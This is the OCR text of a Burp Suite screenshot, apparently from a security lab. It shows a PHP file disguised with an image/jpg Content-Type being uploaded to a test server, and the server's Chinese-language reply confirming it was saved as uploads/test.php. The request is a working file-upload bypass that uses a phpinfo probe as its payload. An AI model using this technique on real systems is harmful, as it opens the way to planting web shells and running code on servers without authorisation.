 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Project options Extender User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /scrg/upload1.php HTTP/1.1
2 Host: 10.13.122.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2487964415490741972914674
64
8 Content-Length: 472
9 Origin: http://10.13.122.52
10 Connection: close
11 Referer: http://10.13.122.52/scrg/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------248796441549074197291467464
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 204800
18 -----------------------------248796441549074197291467464
19 Content-Disposition: form-data; name="upfile"; filename="
test.php"
20 Content-Type: image/jpg
21
22 <?php phpinfo();?>
23
24 -----------------------------248796441549074197291467464
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------248796441549074197291467464--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Mar 2023 10:22:00 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 53
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 文件上传成功，保存于：uploads/test.php
10
Search... 0 matches